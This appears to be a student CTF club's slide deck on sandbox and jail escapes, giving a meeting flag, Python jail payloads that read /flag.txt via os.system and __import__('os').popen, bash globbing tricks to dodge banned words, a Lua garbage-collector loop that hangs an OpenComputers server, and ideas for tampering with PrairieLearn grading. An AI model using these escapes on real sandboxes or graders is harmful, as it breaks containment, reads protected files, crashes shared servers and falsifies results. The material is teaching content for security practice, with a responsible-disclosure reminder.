

# SANDBOX/JAIL ESCAPES

Nathan + Husnain

## **MEETING FLAG**

sigpwny{cant\_contain\_us}

# B I G I D E A

- $\bullet$  Sandbox = "isolated environment"
- Examples:
	- Antivirus executes in sandboxed filesystem
	- Hackerrank/PrarieLearn executes your python
		- Python shouldn't be able to modify website
		- Python shouldn't be able to modify results/read test cases
	- OpenComputers allows lua code
		- Lua code shouldn't be able to access server files
		- Lua code shouldn't crash server
	- CTF jails allow arbitrary code with limitations
		- Code shouldn't be able to read flag.txt!
- Goal is to escape!



## CTF JAILS

- Type 1: Source limitation
	- Only allow certain characters in submission
	- Source code meets some criteria
	- Solution: Get clever with niche language features
- Type 2: Environment limitation
	- Execution environment removes functions/variables
		- Can't call open() or read()
	- Solution: Get references to functions another way

## CTF JAILS

```
#Flag is at /flag.txt
def is bad(user input):
   banned = ''^* for c in banned:
        if c in user_input:
            return True
    return False
```
import os; os.system("cat /flag.txt")

print(open("/flag.txt").read())

## CTF JAILS

Offshift CTF 2021 pyjail

exec(user input, {'globals': globals(), ' builtins ': {}}, {'print':print})

print(globals[' builtins ']. import ('os').popen('cat /flag.txt').read())

## What is Bash?

#### bash(1) - Linux man page

#### **Name**

bash - GNU Bourne-Again SHell

#### **Synopsis**

**bash** [options] [file]

#### Copyright

Bash is Copyright © 1989-2009 by the Free Software Foundation, Inc.

#### **Description**

Bash is an sh-compatible command language interpreter that executes commands read from the standard input or from a file. Bash also incorporates useful features from the Korn and C shells (ksh and csh).

**Bash** is intended to be a conformant implementation of the Shell and Utilities portion of the IEEE POSIX specification (IEEE Standard 1003.1). Bash can be configured to be POSIX-conformant by default.

# Very powerful...

the horrors of "rm -rf /"

## ...and actual security vulnerabilities are possible!

- case and point: [Shellshock](https://en.wikipedia.org/wiki/Shellshock_(software_bug))
	- bug in Bash that was present since 1989, announced in 2014
	- (very brief explanation): works by using environment variables maliciously
- smaller examples of attacks
	- command injection if you don't properly sanitize user input, an attacker can do bad things including reading arbitrary files, getting root on the box, etc.

## Bash Jail Tips

- Redirection (0,1,2 stdin/out/err)
	- echo "hello" 1>&2 (redirects "hello" to stderr because stdout is not shown)
- Globbing
	- cat  $/*$  txt if "flag" is banned
	- cat /????.txt if "flag" and "\*" are banned
- Other techniques: Brace Expansion, Using other services

## O P E N C O M P U T E R S

Can we exploit the host or crash the server?

if rawget(mt, "  $gc'$ )  $\sim$ = nil then -- If gc is set to ANYTHING not `nil`, we're gonna have issues -- Garbage collector callbacks apparently can't be sandboxed after -- all, because hooks are disabled while they're running. So we just -- disable them altogether by default.

#### crash.lua

```
a = setmetatable({}, {})
```
getmetatable(a).\_\_gc = function(self) while true do end end

## P R A R I E L E A R N

Can we pass any python test case?

- PrarieLearn is open source
	- https://github.com/PrairieLearn/PrairieLearn
- PrarieLearn executes your python in a docker container
	- How does it verify the python submission was correct?
	- How does it sandbox python code from the test code?
	- Can we tamper with results?
- Do NOT try exploits on school instances or you will face disciplinary/legal action. Try exploits on locally hosted instances only.
- If you find something, submit an issue or create a pull request! Let's make PrarieLearn more secure!